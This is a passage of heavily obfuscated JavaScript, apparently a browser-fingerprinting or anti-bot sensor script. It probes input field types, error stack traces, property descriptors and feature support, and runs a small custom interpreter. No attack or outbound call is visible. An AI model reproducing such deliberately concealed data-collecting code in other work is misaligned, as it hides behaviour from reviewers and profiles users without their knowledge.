clK()[XlK(NG)],D7([],[][[]]))?clK()[XlK(Jc)].apply(null,[jm,NH,Rh,fV]):clK()[XlK(bx)].call(null,hm,VR(EW),zk,GB)])&&SV(d0K[clK()[XlK(Ax)].call(null,lj,K1,Cx,kU)],PK[SV(typeof clK()[XlK(Am)],D7('',[][[]]))?clK()[XlK(bx)](VR(VR(EW)),VR([]),TFK,bH):clK()[XlK(Jc)].call(null,pG,VR(kR),Rh,fV)])&&X1(d0K,PK[X1(typeof clK()[XlK(pG)],D7('',[][[]]))?clK()[XlK(Jc)](dw,mm,Rh,fV):clK()[XlK(bx)](OG,pG,srK,Vt)][Um()[WCK(qQ)](Y3,r6)])?clK()[XlK(tw)](NH,NH,mV,fbK):typeof d0K,kh.pop(),PpK;}break;}};var k0K=function(SpK,FKK){return SpK*FKK;};var vMK=function(fKK){var L8K=['text','search','url','email','tel','number'];fKK=fKK["toLowerCase"]();if(L8K["indexOf"](fKK)!==-1)return 0;else if(fKK==='password')return 1;else return 2;};var SV=function(gJK,hCK){return gJK===hCK;};var nv=function(gpK){return ~gpK;};var kSK=function(){return ["<L.,\b","5KA_7{]\x3fO","V,R","F*.",">",".Nk\'C","_O$]8T\x3f>ER","W\x3f/:GC2U62Q","q3\"\\","","Z.","X*T8\x3fMCS<%","8N=","ZX\x3fP7;Q-","8A5","-W\x3f/5\\^\fY A:G\x3f/","4}","2Q,G","B\t]53",")U(","S2,#KS-S =Q\x00N6$\x3fKr\bN=$","N72Q-I;!\"","F99","iRh]\t49y\rB\x40c`HAk\trrkm[Q\"3P[fa(\x3f0W","\vR;\"L","m","k1A49>C","4E7\"#W","Y#i4#4\\dN73Z+","X7:Q8T\x3f","O4 >[DQ= Q","\nH;\x3f4~XR&vv\x006W)(#gI5{]","Z\x3f1QT;\x3f6KC\t","*}k0u\b","DD",":KNS%8","C2,#mXY\"","h%K74P\x000V\x3f\x3fqTN","7D\x3f54Js8","FA","czCu\rka|","7G0G4","*l]&\x3fByC5)4s\x07","0B`","69k7","0\x3f[<T($2og3R4:]1T","Y&\t\x405E7(%\\N","`\x00l","\b0P","3)P6(ON)Y&#D","6\x3fG8T9%XRH","\f)k",".O-{e","DH$U<s3*\x3fO[","GB","0F4c2,#mXY","j3ZXr0U5E>wqz_!\"F7Gz9>U78W=E>m2AY];8GR:H;\x3f0MCN!v[\x07-S3)4X&>QRA.$\x3f\b]<1Q\\","\x3fG&0M\x3f\"$Z;_&\x3fB","&7V","9%4M\\)H=$U<q/\"%Od[<7X","C","53\x40&0M\x3f\"$ZvH; Q00T)","qG]<\"[8S","$=Ke]63F","L 9P\x07:T","\x3f6Z3!=O>Y47A-\x00\n!$IR","44OE","\x3fGPH\x3f7F","S9\x3f8^C","35W5E(\"<KCN","n7%Q","\x3fKOp=5","Y\x3f","\\J>","+E","S_\';Q-e6(<KY","C5#%GYY",")t\'","%A{K7$w*E","G-","\tT;0\x40",":|3%M:i.(#OCN","qh\tY>3Z,M(\'O[]&3","0S*!0WyQ7",":[0N","5GD\nP3/","K74s>E4)>\\","5D)","M57GSY<","4E.%>J","]","X^\tU0:Q","}\"&X\tA#\b#\\X\b","[DX|8P\t$+K",">E.4BRY&$M:<A>(#hX\bu<:]<",":[=I4*","EL>7W\nT;94","h\x00","~.5MhO6<R8S/9>^QJ1\fx:F6","5U:s##%FR\tU!D<C20]_","U","U<8Q\x00I>99","G[","V~","-(\'","63R,L.","*\"YD","C2\x3f>CR","!&M7E(0JSH;9Z50>BXX72","iRY 7\x40+","","==","-D($\'KE%I<!F)P\x3f)","\\R\tS> Q","(9%","\fms\x3fz}8l~f(ob%y\x00,3MSZ5>]2L7#>^F\bO&#B!Y }`N\tda\fKv\v","2AYY1\"","==$eR63F+","\b~RN9Z<C.$>\x40","c\r!Q=R3;4\\hJ3:A-E","q3&","(\"cXI>3","\fn\fer>cz6rlp6","r;Q1O>","\x40\x00 \x00)90ZRY<\"0T2\"$Z]&5\\R6Rz+8\x40VP+","IRs%8d\x006P\x3f\x3f%WsO1$]-O(>","^V\tH7","D","$%KEH=$","-F\")#GAN\r3B5U;94","zEOK%!","$T&\"DHb","^7\"U","KON35\x403;C14OE^77\x40&0M\x3f>%OZ\n","CN53\x40","P;3Z","v>2","o&$]>","(;0B","T77","P/L","C5#7GE","QX*",";\"Q\x008T5\x3fq\\R\tI>\"*\x004\"%V=4^:T","]O",",\'O;L\":Qyp686^","R",">%OTp78","t(t&",":","$5","1>F4E/;",".%#A\x40","\nI!",".a\fgq>vu=S\f{v;v\x07N3oo\\Cpp\b5a\vDv\r}5c.c\b!MvKu8:c6:vq _:C\x07a.B\x409dcW35XdT(P%l7C!&Ko;v1Xx2o[o\n~L-\tj}>!M*j9\f=Yt\"\b5u.\fMpKp(:a14vv0_\x07:C1e.BO5dW85WT;P%dl3C!&mo>L1X0x\x072e[\r\n~L-\to}>!w*j9\f=VV\"}5s.cdMvK\'u8:v6:vr\n_:L5a.B\x409dcW32r\x3fdT>P%l0lC!)yo;v1Xxx2o[\rw\n~\rL-\to}}>.*j9=Yt\"z5u!c\fMrKu(:a6:(vv0_:C1e\x00.B\x40LdW45W^T;P%;l3C!&mo9v1_ <x\x072}[\r\nnL\"\to}m>!w*P9\f=YZ\"}5x.c\tdMvKu8:m6:vu _:C9a.B\x409dW35X\rdT(P%l0lC!&_o;v1Xx\x072o[\r]\n~L-\to}}9Q*j9=Yt\"z\"5u.E\fMgKwG:a65vv0_:C1e*.B\x40dW95WdT;P*l3C\b!&mo9f1Xx\x072z[\r\nnL-\to}>!w*j9\f=Y^\"}5v.c\vMvn7u8f)mcJO%d$zi}^;}M*d9\t\x40P7N5u<.k1,([o;x6QFa(\x072o/t52x<a\f\\}}9\x07c\na jv;M%u3hDudv;Wby3Z6\fmd-u%d=\fa\x07<M;}!\x07u1\vKbr;}\x3fCa,\\ d:n\bak*ovy_7mm#ov;<c\na3c8K4ev.a\f [o;]+.u3b:Ov;}[\v!a\x07}\x00\x3f}=qFa5o}0e8u\bc\"\fdZ+FXu\fmd\x00}%e3s\rov O\b=g=}Lr;}9x!K\fos)i\n,X3cYv6y_0S\v\f\\\t\f4q3K\"4ot\b}p>2w\"\fdpu!Y\fVv;v\x3f\x077a1\x07`v\x3fKs\x00a\tdT;Ow&j\n\n6ov;}Ca&brw u3\boZ x%5|K.A)\fox\tOw&iU\fkv8i/W6\ffV\"r5Z81EP\x3f}_0a\t<r;}\x3fC.c\"\fxuR>Q(\ba=Tf\"v+liaov2d1u3aLr;}92G:hc:2f\n}u3a\x00ovnu3","q0l)4LBc 3Z<R\x3f\x3fGYS","8U","C","+A,(","D\b_69W","2FV[7","\t(=KYI\x3f\t}6\b(2AEY ","\nh{","7KCT/s-p;\x3f0CD;L;","6f354J","6Z\"\x3f\x40RH;9Z","5&A","ODR1\x40+A.\"#",")}`","\"$[6C5!",";+%KE6S1","w|}Vc","%","uYRX \x3fB+a)4\x3fMrY1#\x40+","=#ATO!A6P5>%|R\t","O&","2Y5","a2YR","!5\\=U6(MEL&Q6A>","C5\":GR\x3fR34X=",".5GD","$S\x074E49\"","Z%2",":O5&8K","5\\:K=#}^R3:G","\b","<#","IRs%8d\x006P\x3f\x3f%WsO1$]-O(","R\x075L)",".N\x00",";I.#4]D","JRU<3d\x006P\x3f\x3f%W","\"\x3fZX_:%\x40+T","]RO=$p-A","U","7F1I.(2ZB\bY","`\x00j\f~\x07BCj#aC.W-:","\rU<2[","tR!\"F\x07:T5\x3f",";[0L\x3f",">3Z-H","U7/4\\","M[Y<\"c=T2","#S\'A<\x00\n!$IR","CV\bW","\'%Q\x007A7(","7D5Y8\x3fM","5&A <N>(#KE","\x3fS","S\"F7G","/$G[l=%\x4068T;","Z","] 1","^\x40","O8%k\x00","\x07*E(","AY6U<3","W3:","\x3f","}V~z^","_65k=O\v=>ODZ3a\x3fC\x00<MQc$F ","C\tX","\"M<","I\x3f;M","T582FTR13X","!ADx3\"U","CXO7#D","=y","\x40d~nXmZw!3j",".(=","1:Q7U*\n=AUP\"U<","PH\"\x40\x000B/94","<C5)4{e3=;D7E49","z",".\"\\^U&\x3fB","X3\"U_;M;&|BXX\"]<","","XP=7P7D","3\\VX!","z","7O>(WG",".i\'JId\x3f\fCS","HB_&\x3f[","%D8K\x3f\x3f",".9OE9S63","*!0W\x40\bU5>\x40-B3#5GYc\r","1\x3f\x40\v","\\E9P","_=;D+E&8J","6U9%4]","hR$9_","CX\x00nd<R\"\x3f\x40RH;9Z","9]-E(\b\'KY","\x003>q\x40X;\"Q\x008B6(","G8C1",")E,","*![,Y<2[\x00","T\x3f;=","\x078","E9z"];};var Pc=function(CKK,b8K){return CKK<b8K;};var SrK=function O4K(HKK,sbK){'use strict';var CU=O4K;switch(HKK){case Zb:{kh.push(UL);var BlK=E7()[fAK(LQ)](PL,vI,FD,EW,OO,M1);var tU=VR(m0);try{var sFK=kh.length;var TJK=VR(m0);var PMK=kR;try{var YrK=PK[Um()[WCK(ds)](Yn,A1)][SV(typeof Um()[WCK(kR)],D7([],[][[]]))?Um()[WCK(LQ)](UI,wH):Um()[WCK(qQ)](sW,r6)][X1(typeof P9()[XJK(gs)],'undefined')?P9()[XJK(YN)](Vz,Bm,Ws):P9()[XJK(fE)].call(null,Ft,IX,jm)];PK[clK()[XlK(kI)].apply(null,[VR(VR(EW)),mm,EY,Xg])][Um()[WCK(JD)](vV,zs)](YrK)[P9()[XJK(YN)](Vz,Bm,MI)]();}catch(lU){kh.splice(Cn(sFK,EW),Infinity,UL);if(lU[P9()[XJK(rj)].call(null,hQ,l0K,dI)]&&SV(typeof lU[P9()[XJK(rj)].call(null,hQ,l0K,jj)],clK()[XlK(JD)].apply(null,[Am,cD,EW,dW]))){lU[P9()[XJK(rj)].call(null,hQ,l0K,HG)][clK()[XlK(ED)].call(null,NH,DV,Dd,UP)](X1(typeof clK()[XlK(zs)],D7([],[][[]]))?clK()[XlK(LN)].apply(null,[Gc,VR(kR),fO,zd]):clK()[XlK(bx)].apply(null,[Gc,Dq,cN,nw]))[Um()[WCK(rN)](Bk,pG)](function(lSK){kh.push(Ij);if(lSK[E7()[fAK(pg)](jN,vI,lC,q9,dI,I6)](SV(typeof clK()[XlK(hq)],'undefined')?clK()[XlK(bx)].apply(null,[PL,Kj,Cw,hN]):clK()[XlK(Cm)].apply(null,[fE,Dd,kT,w3]))){tU=VR(VR(m0));}if(lSK[E7()[fAK(pg)](kI,vI,lC,q9,EW,VR(kR))](E7()[fAK(Ks)](VR(VR([])),pMK,hE,Ks,jm,BT))){PMK++;}kh.pop();});}}BlK=SV(PMK,fg)||tU?clK()[XlK(fg)].call(null,NH,VR({}),KT,Qs):Um()[WCK(fg)](SKK,qq);}catch(jlK){kh.splice(Cn(sFK,EW),Infinity,UL);BlK=clK()[XlK(KG)].call(null,XL,kR,MI,Cz);}var EpK;return kh.pop(),EpK=BlK,EpK;}break;case m0:{kh.push(OL);var jAK=clK()[XlK(gc)](EY,kO,NH,j6);try{var OSK=kh.length;var E4K=VR(VR(G8));jAK=X1(typeof PK[Um()[WCK(wm)](Y9,j0K)],clK()[XlK(Sk)].apply(null,[K1,kR,EH,nbK]))?clK()[XlK(fg)](rE,cT,KT,JlK):Um()[WCK(fg)].call(null,tL,qq);}catch(xJK){kh.splice(Cn(OSK,EW),Infinity,OL);jAK=SV(typeof clK()[XlK(Z6)],D7([],[][[]]))?clK()[XlK(bx)](rE,GD,L6,BO):clK()[XlK(KG)](tw,Jc,MI,cI);}var wU;return kh.pop(),wU=jAK,wU;}break;case YF:{kh.push(rAK);var mMK=clK()[XlK(gc)].apply(null,[xq,dT,NH,TL]);try{var cKK=kh.length;var QFK=VR({});mMK=PK[clK()[XlK(CI)](Cw,VR(EW),sSK,kG)][X1(typeof Um()[WCK(gbK)],D7('',[][[]]))?Um()[WCK(qQ)].apply(null,[lQ,r6]):Um()[WCK(LQ)].call(null,JG,J1)][E7()[fAK(Gc)].call(null,BT,CD,Aq,kI,dT,XY)](X1(typeof P9()[XJK(GD)],'undefined')?P9()[XJK(f1)](wCK,fE,LQ):P9()[XJK(fE)].apply(null,[kMK,Lw,Y1]))?clK()[XlK(fg)].call(null,dI,VR({}),KT,JN):Um()[WCK(fg)](sY,qq);}catch(zbK){kh.splice(Cn(cKK,EW),Infinity,rAK);mMK=clK()[XlK(KG)](KG,kI,MI,MD);}var Ik;return kh.pop(),Ik=mMK,Ik;}break;case s5:{kh.push(UN);var G8K=X1(typeof clK()[XlK(mL)],D7([],[][[]]))?clK()[XlK(gc)].call(null,VR(kR),Dd,NH,dg):clK()[XlK(bx)](AD,VR(VR(kR)),SO,FN);try{var ZlK=kh.length;var CMK=VR({});G8K=X1(typeof PK[clK()[XlK(WMK)](Hs,dT,gs,UR)],X1(typeof clK()[XlK(PT)],'undefined')?clK()[XlK(Sk)].apply(null,[rN,NN,EH,Mn]):clK()[XlK(bx)].apply(null,[Gc,hm,p1,pbK]))?clK()[XlK(fg)](J1,VR([]),KT,rG):Um()[WCK(fg)](KMK,qq);}catch(wFK){kh.splice(Cn(ZlK,EW),Infinity,UN);G8K=clK()[XlK(KG)](VR({}),VR(VR(kR)),MI,W3);}var PAK;return kh.pop(),PAK=G8K,PAK;}break;case Ep:{kh.push(W6);var dbK=cAK(P9()[XJK(LN)](cI,cs,Ax),PK[P9()[XJK(xL)].apply(null,[BrK,QI,w1])])||Rw(PK[Um()[WCK(VI)](L6,K1)][lH()[KlK(EH)](Lm,sO,OG,kI,LQ,jN)],kR)||Rw(PK[Um()[WCK(VI)].apply(null,[L6,K1])][clK()[XlK(bD)].apply(null,[qt,VR([]),mN,sh])],kR);var IFK=PK[P9()[XJK(xL)].call(null,BrK,QI,vm)][SV(typeof clK()[XlK(KT)],D7('',[][[]]))?clK()[XlK(bx)](VR(kR),jN,nO,pI):clK()[XlK(kY)].apply(null,[kR,Hs,nD,x3])](Um()[WCK(qq)].call(null,RD,rE))[X1(typeof clK()[XlK(q9)],D7([],[][[]]))?clK()[XlK(qAK)].apply(null,[VR(VR(kR)),OL,lG,Kg]):clK()[XlK(bx)](Ws,VR(VR({})),qG,tm)];var MJK=PK[P9()[XJK(xL)](BrK,QI,VR(EW))][clK()[XlK(kY)](H1,kI,nD,x3)](clK()[XlK(Q0K)](DV,VR(VR([])),BG,ZL))[clK()[XlK(qAK)](Ej,qQ,lG,Kg)];var wk=PK[P9()[XJK(xL)].call(null,BrK,QI,VR(kR))][clK()[XlK(kY)].apply(null,[dk,hm,nD,x3])](X1(typeof tAK()[WSK(HG)],'undefined')?tAK()[WSK(XY)](TN,HG,AD,dI,Sm):tAK()[WSK(xL)](KH,DV,pg,LL,YD))[X1(typeof clK()[XlK(dI)],'undefined')?clK()[XlK(qAK)](GT,Gc,lG,Kg):clK()[XlK(bx)].call(null,OL,VR([]),wV,NO)];var QCK;return QCK=P9()[XJK(fg)].call(null,Oh,wt,mm)[E7()[fAK(qQ)].call(null,jj,GL,lw,fE,vm,DD)](dbK?clK()[XlK(fg)](M1,JD,KT,t6):Um()[WCK(fg)].call(null,QG,qq),clK()[XlK(z6)](Ej,OO,xq,nR))[E7()[fAK(qQ)].call(null,BT,GL,lw,fE,JD,GD)](IFK?clK()[XlK(fg)](GT,BT,KT,t6):Um()[WCK(fg)](QG,qq),clK()[XlK(z6)].apply(null,[VR(VR(kR)),YN,xq,nR]))[E7()[fAK(qQ)](w1,GL,lw,fE,kO,Tq)](MJK?clK()[XlK(fg)](qQ,dk,KT,t6):Um()[WCK(fg)].call(null,QG,qq),clK()[XlK(z6)].call(null,XY,rE,xq,nR))[SV(typeof E7()[fAK(kO)],'undefined')?E7()[fAK(EW)](dT,rG,r8K,wN,Pt,xD):E7()[fAK(qQ)].call(null,vG,GL,lw,fE,Am,bx)](wk?SV(typeof clK()[XlK(RO)],D7([],[][[]]))?clK()[XlK(bx)](H1,DV,Z6,Ew):clK()[XlK(fg)](VR(VR([])),bx,KT,t6):X1(typeof Um()[WCK(Dd)],D7([],[][[]]))?Um()[WCK(fg)](QG,qq):Um()[WCK(LQ)](MZK,mw)),kh.pop(),QCK;}break;case PC:{kh.push(ZH);try{var Vk=kh.length;var PfK=VR([]);var klK=kR;var OKK=PK[clK()[XlK(kI)].apply(null,[YN,DO,EY,rd])][P9()[XJK(lt)](UE,RI,lj)](PK[Um()[WCK(DO)].call(null,p7,PL)],lH()[KlK(XY)].apply(null,[mrK,NN,XL,dI,Ws,Am]));if(OKK){klK++;if(OKK[clK()[XlK(GT)].apply(null,[DD,Gc,kw,lz])]){OKK=OKK[X1(typeof clK()[XlK(LQ)],D7([],[][[]]))?clK()[XlK(GT)].call(null,Jc,Y1,kw,lz):clK()[XlK(bx)](VR({}),VR(VR(kR)),UD,WFK)];klK+=D7(rB(OKK[SV(typeof P9()[XJK(XY)],'undefined')?P9()[XJK(fE)](dFK,Q6,Cw):P9()[XJK(Xn)].apply(null,[g3,nL,fg])]&&SV(OKK[P9()[XJK(Xn)](g3,nL,tw)],EW),EW),rB(OKK[clK()[XlK(Dd)](VR(VR([])),VI,nt,fh)]&&SV(OKK[clK()[XlK(Dd)](VR(EW),dk,nt,fh)],lH()[KlK(XY)](mrK,Hs,DV,dI,As,Am)),LQ));}}var ZFK;return ZFK=klK[P9()[XJK(YN)].call(null,K7,Bm,mm)](),kh.pop(),ZFK;}catch(Xk){kh.splice(Cn(Vk,EW),Infinity,ZH);var xpK;return xpK=clK()[XlK(gc)](VR({}),VR([]),NH,cc),kh.pop(),xpK;}kh.pop();}break;case B:{var OpK=sbK[G8];var Hk;kh.push(kj);return Hk=PK[clK()[XlK(kI)](z6,XY,EY,dj)][P9()[XJK(lt)].apply(null,[Vd,RI,tw])](PK[Um()[WCK(VI)](HU,K1)][X1(typeof clK()[XlK(Uq)],D7([],[][[]]))?clK()[XlK(cT)].call(null,PG,dk,OL,pk):clK()[XlK(bx)](VR(EW),jN,JU,mk)],OpK),kh.pop(),Hk;}break;case nM:{kh.push(kt);var bSK=function(OpK){return O4K.apply(this,[B,arguments]);};var PCK=[clK()[XlK(VI)](Ws,VR({}),ds,Vj),E7()[fAK(hm)].call(null,dI,Mk,R1,qQ,As,VR(VR(kR)))];var s8K=PCK[Um()[WCK(ck)](ZT,RO)](function(grK){kh.push(Uq);var ZfK=bSK(grK);if(VR(VR(ZfK))&&VR(VR(ZfK[jCK()[hpK(kR)](HT,Uq,Gc,M1,qq,OG)]))&&VR(VR(ZfK[jCK()[hpK(kR)](HT,H1,Gc,XY,qq,VR(VR({})))][X1(typeof P9()[XJK(As)],D7('',[][[]]))?P9()[XJK(YN)](Aq,Bm,z6):P9()[XJK(fE)](PD,pY,VR(kR))]))){ZfK=ZfK[jCK()[hpK(kR)].call(null,HT,EH,Gc,VR({}),qq,Uq)][P9()[XJK(YN)](Aq,Bm,xY)]();var tbK=D7(SV(ZfK[X1(typeof Um()[WCK(xY)],'undefined')?Um()[WCK(gMK)].call(null,NMK,Ws):Um()[WCK(LQ)].apply(null,[bq,WH])](P9()[XJK(bD)].apply(null,[SN,cD,lj])),xI(BKK[LQ])),rB(PK[clK()[XlK(PG)](Dq,xY,m1,WMK)](Rw(ZfK[Um()[WCK(gMK)].call(null,NMK,Ws)](X1(typeof Um()[WCK(Nq)],D7([],[][[]]))?Um()[WCK(cT)](nL,NN):Um()[WCK(LQ)].apply(null,[ED,wX])),xI(EW))),EW));var NbK;return kh.pop(),NbK=tbK,NbK;}else{var qCK;return qCK=clK()[XlK(gc)].apply(null,[xD,GD,NH,xt]),kh.pop(),qCK;}kh.pop();});var GX;return GX=s8K[SV(typeof lH()[KlK(Gc)],'undefined')?lH()[KlK(bx)](mN,dI,As,Xt,mm,H1):lH()[KlK(LQ)](KrK,VI,cT,fg,VR(VR([])),kN)](P9()[XJK(fg)](Qw,wt,EW)),kh.pop(),GX;}break;case Wl:{kh.push(gc);throw new (PK[jCK()[hpK(Gc)](kR,I6,qQ,zs,vI,vm)])(X1(typeof tAK()[WSK(dT)],D7([],[][[]]))?tAK()[WSK(pg)](Jc,DL,HG,lG,sq):tAK()[WSK(xL)](lT,lt,LQ,LQ,RH));}break;case zS:{var OfK=sbK[G8];var R4K=sbK[m0];kh.push(BL);if(UT(R4K,null)||Rw(R4K,OfK[P9()[XJK(Xn)](sz,nL,w1)]))R4K=OfK[P9()[XJK(Xn)](sz,nL,tw)];for(var RbK=kR,krK=new (PK[clK()[XlK(dI)].call(null,rO,J1,t6,CH)])(R4K);Pc(RbK,R4K);RbK++)krK[RbK]=OfK[RbK];var mCK;return kh.pop(),mCK=krK,mCK;}break;case MP:{var NKK=sbK[G8];var HFK=sbK[m0];kh.push(QY);var FAK=UT(null,NKK)?null:pfK(clK()[XlK(Sk)](Kj,Hs,EH,JE),typeof PK[clK()[XlK(Jc)](VR(VR(kR)),Cw,Rh,UR)])&&NKK[PK[clK()[XlK(Jc)].apply(null,[PL,F6,Rh,UR])][P9()[XJK(mm)](hg,gbK,RO)]]||NKK[clK()[XlK(mm)](sO,VR(VR(EW)),mq,Gn)];if(pfK(null,FAK)){var kFK,cFK,Tk,EX,I8K=[],DJK=VR(kR),v8K=VR(EW);try{var qk=kh.length;var KpK=VR([]);if(Tk=(FAK=FAK.call(NKK))[Um()[WCK(Am)].call(null,zH,hm)],SV(BKK[I6],HFK)){if(X1(PK[clK()[XlK(kI)](vm,ED,EY,GH)](FAK),FAK)){KpK=VR(G8);return;}DJK=VR(EW);}else for(;VR(DJK=(kFK=Tk.call(FAK))[Um()[WCK(jj)](p9,W6)])&&(I8K[clK()[XlK(xL)].call(null,EW,M1,pMK,sj)](kFK[X1(typeof clK()[XlK(M1)],'undefined')?clK()[XlK(GT)](VR(kR),vm,kw,jJK):clK()[XlK(bx)](rE,VR(EW),DV,lt)]),X1(I8K[P9()[XJK(Xn)].call(null,Ed,nL,M1)],HFK));DJK=VR(BKK[I6]));}catch(n8K){v8K=VR(kR),cFK=n8K;}finally{kh.splice(Cn(qk,EW),Infinity,QY);try{var WpK=kh.length;var QU=VR(VR(G8));if(VR(DJK)&&pfK(null,FAK[Um()[WCK(cT)](xH,NN)])&&(EX=FAK[Um()[WCK(cT)](xH,NN)](),X1(PK[clK()[XlK(kI)].apply(null,[lj,VR(kR),EY,GH])](EX),EX))){QU=VR(G8);return;}}finally{kh.splice(Cn(WpK,EW),Infinity,QY);if(QU){kh.pop();}if(v8K)throw cFK;}if(KpK){kh.pop();}}var jMK;return kh.pop(),jMK=I8K,jMK;}kh.pop();}break;case CA:{var gAK=sbK[G8];kh.push(LQ);if(PK[clK()[XlK(dI)](jO,lj,t6,FN)][lH()[KlK(pg)](VO,Tq,cT,bx,Sk,EW)](gAK)){var MAK;return kh.pop(),MAK=gAK,MAK;}kh.pop();}break;case b5:{var bbK=sbK[G8];return bbK;}break;}};var kJK=function(){return RB.apply(this,[G8,arguments]);};var rlK=function(){VSK=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vpK=function(){return PK["Math"]["floor"](PK["Math"]["random"]()*100000+10000);};var c4K=function(JFK){try{if(JFK!=null&&!PK["isNaN"](JFK)){var PJK=PK["parseFloat"](JFK);if(!PK["isNaN"](PJK)){return PJK["toFixed"](2);}}}catch(OrK){}return -1;};var MlK=function(M4K){return void M4K;};var YT=function L0K(kfK,DX){var VAK=L0K;while(kfK!=q){switch(kfK){case XS:{kfK-=Kf;mbK=function(GfK){return L0K.apply(this,[DZ,arguments]);}([function(BSK,WJK){return XbK.apply(this,[C5,arguments]);},function(A0K,CAK,NrK){'use strict';return LMK.apply(this,[mC,arguments]);}]);}break;case Vp:{HE(mC,[AlK()]);RB(PA,[]);VbK=RB(mC,[]);n3(JJ,[AlK()]);(function(sCK,j8K){return HE.apply(this,[s5,arguments]);}(['39V3Vl19Vq7wwwwww','lq1V5','39P9ll5','xw93','9w3P','3','x3','9w','9','w','x','x5','9q','x9l','VV','9qw','97xx','xw','x7Px','5www','xx','9wx','5','P39','59','555'],ED));BKK=HE(KF,[['3wVq7wwwwww','P','x','5','53','lqq5q7wwwwww','lq1V5','39P9ll5','P5PPlw17wwwwww','59','39V3Vl19Vq7wwwwww','PPPPPPP','qw5qx9P','9','x9P','5lww','3wVl','PxV9','xl5P3','591lP','q','xw','xq','x1','xV','w','3','xl','xP','9l','5x','9q','xww','9w','55','x9','xwww','39V3Vl19Vl','5www','xwwx','3VVV','9VVV','xwwww','xw93','Pl9','9www','5ww','9x','9wxl','VVVVVV','x715','x7Px','x5','1','x7l1','x735','99','xx','V','5lwwwww','P39','P1q','9ww','9xlwwwww','1l','l','13V'],VR([])]);kfK-=jK;Hf=function VAskEOLLkh(){rI();xq();tA();function fF(bj,kk){var w0=fF;switch(bj){case MI:{var wY=kk[D7];wY[wY[EF](Z0)]=function(){this[vw].push(v0(this[Wf](),this[Wf]()));};fF(Ts,[wY]);}break;case Ts:{var F0=kk[D7];F0[F0[EF](mk)]=function(){this[NA](this[vw].pop(),this[Wf](),this[WI]());};fF(mt,[F0]);}break;case mt:{var hF=kk[D7];hF[hF[EF](Vk)]=function(){var EY=this[WI]();var l0=this[vw].pop();var qc=this[vw].pop();var mI=this[vw].pop();var O1=this[tF][Vw.d];this[d0](Vw.d,l0);try{this[kf]();}catch(wt){this[vw].push(this[Y1](wt));this[d0](Vw.d,qc);this[kf]();}finally{this[d0](Vw.d,mI);this[kf]();this[d0](Vw.d,O1);}};s(zt,[hF]);}break;case AY:{var VI=kk[D7];VI[VI[EF](sc)]=function(){this[vw].push(E1(this[Wf](),this[Wf]()));};fF(Gk,[VI]);}break;case FI:{var Lf=kk[D7];Lf[Lf[EF](zq)]=function(){this[vw].push(kF(this[Wf](),this[Wf]()));};fF(AY,[Lf]);}break;case zc:{var x0=kk[D7];x0[x0[EF](hY)]=function(){cm.call(this[t0]);};fF(Xk,[x0]);}break;case Gk:{var qs=kk[D7];qs[qs[EF](WI)]=function(){this[vw].push(Y(this[Wf](),this[Wf]()));};fF(zc,[qs]);}break;case Wm:{var gj=kk[D7];gj[gj[EF](xs)]=function(){this[vw].push(this[Kw]());};fF(ws,[gj]);}break;case Xk:{var b=kk[D7];b[b[EF](rk)]=function(){this[vw].push(Lk(this[Wf](),this[Wf]()));};fF(Wm,[b]);}break;case ws:{var O0=kk[D7];O0[O0[EF](dt)]=function(){var ck=this[WI]();var R0=this[Wf]();var Y0=this[Wf]();var L1=this[Mj](Y0,R0);if(sw(ck)){var t1=this;var vt={get(Sq){t1[QY]=Sq;return Y0;}};this[QY]=new Proxy(this[QY],vt);}this[vw].push(L1);};fF(MI,[O0]);}break;}}function cY(){return Dc.apply(this,[Uq,arguments]);}function Nq(lk,mY){var KY=Nq;switch(lk){case dq:{var EV=mY[D7];var k=Rk([],[]);for(var mA=pY(EV.length,Hk);E1(mA,Xf);mA--){k+=EV[mA];}return k;}break;case Fj:{var Df=mY[D7];JA.CY=Nq(dq,[Df]);while(qj(JA.CY.length,GI))JA.CY+=JA.CY;}break;case D7:{hc=function(V){return Nq.apply(this,[Fj,arguments]);};PA(ZA,[RY(Js),Mm]);}break;case ZA:{var N=mY[D7];var fk=Rk([],[]);var Rw=pY(N.length,Hk);while(E1(Rw,Xf)){fk+=N[Rw];Rw--;}return fk;}break;case n0:{var Yk=mY[D7];Rm.B0=Nq(ZA,[Yk]);while(qj(Rm.B0.length,Gq))Rm.B0+=Rm.B0;}break;case Im:{nk=function(d7){return Nq.apply(this,[n0,arguments]);};Rm.apply(null,[RY(JF),Hk]);}break;case zj:{var SI=mY[D7];var L=mY[Fj];var Cm=MF[Hw];var M7=Rk([],[]);var Zj=MF[SI];var wm=pY(Zj.length,Hk);if(E1(wm,Xf)){do{var gV=vm(Rk(Rk(wm,L),K()),Cm.length);var ps=kY(Zj,wm);var Yf=kY(Cm,gV);M7+=Tk(mt,[Y(ct(Jw(ps),Yf),ct(Jw(Yf),ps))]);wm--;}while(E1(wm,Xf));}return PA(dq,[M7]);}break;case qf:{var mm=mY[D7];var UA=mY[Fj];var W0=Dm[Xf];var hj=Rk([],[]);var zf=Dm[UA];var f0=pY(zf.length,Hk);if(E1(f0,Xf)){do{var Iq=vm(Rk(Rk(f0,mm),K()),W0.length);var Pm=kY(zf,f0);var Vq=kY(W0,Iq);hj+=Tk(mt,[ct(Jw(ct(Pm,Vq)),Y(Pm,Vq))]);f0--;}while(E1(f0,Xf));}return PA(Gm,[hj]);}break;case ts:{var n1=mY[D7];var Of=mY[Fj];var dc=mY[Kt];var Z1=Fm[Mm];var Lm=Rk([],[]);var RV=Fm[Of];for(var Gc=pY(RV.length,Hk);E1(Gc,Xf);Gc--){var Yt=vm(Rk(Rk(Gc,dc),K()),Z1.length);var DA=kY(RV,Gc);var Jq=kY(Z1,Yt);Lm+=Tk(mt,[ct(Jw(ct(DA,Jq)),Y(DA,Jq))]);}return PA(Us,[Lm]);}break;case Xc:{var Dk=mY[D7];var OF=Rk([],[]);var q0=pY(Dk.length,Hk);while(E1(q0,Xf)){OF+=Dk[q0];q0--;}return OF;}break;}}function xV(m0,d1){return m0<=d1;}var Jk;function z(){var Qs={};z=function(){return Qs;};return Qs;}function wF(){return bs.apply(this,[Q,arguments]);}function Qf(){return FA.apply(this,[Xk,arguments]);}var Pw;function NY(){this["tf"]=(this["M0"]&0xffff)*5+(((this["M0"]>>>16)*5&0xffff)<<16)&0xffffffff;this.vk=zI;}function T(){return OV()+jj("\x34\x33\x36\x36\x31\x32\x33")+3;}var gw;function JV(){this["tY"]++;this.vk=Vf;}function Y(x7,hs){return x7|hs;}function Sw(R1){return r1()[R1];}function 